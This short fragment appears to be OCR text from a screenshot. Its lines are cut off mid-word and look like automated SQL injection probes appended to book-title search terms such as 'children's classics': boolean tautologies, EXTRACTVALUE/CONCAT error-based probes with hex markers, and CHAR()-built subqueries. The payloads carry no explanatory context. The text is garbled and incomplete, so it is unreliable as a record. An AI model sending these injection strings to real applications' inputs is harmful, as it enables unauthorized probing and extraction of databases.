
 AND 8977=8977'
reasury/**/of/**/children'
s
ms
hildren's classics AND EXTRACTVALUE(3916,CONCAT(0x5c,0x71787670
ildren's classics')/**/AND/**/1392=1392/**/AND/**/('UhTi'='UhTi
hildren's classics AND EXTRACTVALUE(8096,CONCAT(0x5c,0x71716a71
children's classics AND 8820 IN (SELECT (CHAR(113)+CHAR(113)+C
hildren's classics AND 8820 IN (SELECT (CHAR(113) CHAR(113) CHA